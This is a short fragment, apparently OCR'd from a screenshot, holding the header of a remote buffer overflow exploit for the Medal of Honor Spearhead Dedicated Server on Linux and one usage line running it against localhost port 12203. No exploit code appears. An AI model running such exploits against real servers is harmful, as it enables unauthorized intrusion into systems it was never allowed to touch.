
/* ------------------------------------
---------------------------------------
----------------------

Remote buffer overflow exploit for 
Medal of Honor Spearhead Dedicated 
Server (Linux)

---------------------------------------
---------------------------------------
----------------------

earthangel:/home/millhouse# ./mohexp -h 
127.0.0.1 -p 12203 -t 1

=============================================